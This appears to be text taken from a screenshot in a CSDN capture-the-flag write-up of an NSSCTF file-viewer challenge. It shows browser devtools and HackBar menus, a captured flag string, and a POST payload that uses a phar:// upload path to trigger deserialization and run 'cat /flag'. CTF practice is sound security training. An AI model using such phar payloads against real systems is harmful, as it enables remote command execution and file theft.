 aa的文件查看器
请输入搜素内容 查看
404 not foundNSSCTF{3d2b8713-1b78-4a38-bab7-f3a6dd9fe72c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28394/read.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
file=phar://upload/b558be1713df4ac09df494d7c8ea8b9b.txt&method=write&var=content&cmd=cat /flag
CSDN @a cainiaoxiaobai